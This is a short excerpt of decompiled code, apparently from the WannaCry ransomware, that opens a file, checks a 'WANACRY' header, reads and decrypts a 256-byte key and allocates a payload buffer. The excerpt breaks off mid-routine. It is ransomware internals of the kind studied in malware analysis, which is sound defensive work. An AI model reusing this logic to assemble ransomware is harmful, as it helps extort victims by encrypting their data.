 v5 = CreateFileA(lpFileName, 0x80000000, 1u, 0, 3u, 0, 0);
if ( v5 != (HANDLE)-1 )
{
GetFileSizeEx(v5, &FileSize);
if ( FileSize.QuadPart <= 104857600 )
{
if ( ReadFile_0(v5, &Buf1, 8u, &NumberOfBytesRead, 0) )
{
if ( !memcmp(&Buf1, aWanacry, 8u) )
{
if ( ReadFile_0(v5, &Size, 4u, &NumberOfBytesRead, 0) )
{
if ( Size == 256 )
{
if ( ReadFile_0(v5, this[306], 0x100u, &NumberOfBytesRead, 0) )
{
if ( ReadFile_0(v5, &Buffer, 4u, &NumberOfBytesRead, 0) )
{
if ( ReadFile_0(v5, &dwBytes, 8u, &NumberOfBytesRead, 0) )
{
if ( dwBytes <= 104857600 )
{
if ( sub_4019E1(this[306], Size, v14, (int)&v15) )
{
sub_402A76((int)v14, Src, v15, 0x10u);
v16 = (int)GlobalAlloc(0, dwBytes);
if ( v16 )
{